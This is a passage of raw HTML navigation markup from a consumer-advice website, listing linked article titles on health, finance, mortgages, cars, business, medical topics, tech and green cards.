				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/ask-this-when-comparing-2017-ford-trucks/" title="Ask This When Comparing 2017 Ford Trucks">
				<img width="83" height="83" src="https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-83x83.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-83x83.png 83w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-150x150.png 150w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-298x300.png 298w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-111x111.png 111w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks.png 300w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/ask-this-when-comparing-2017-ford-trucks/" title="Ask This When Comparing 2017 Ford Trucks">
					Ask This When Comparing 2017 Ford Trucks					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
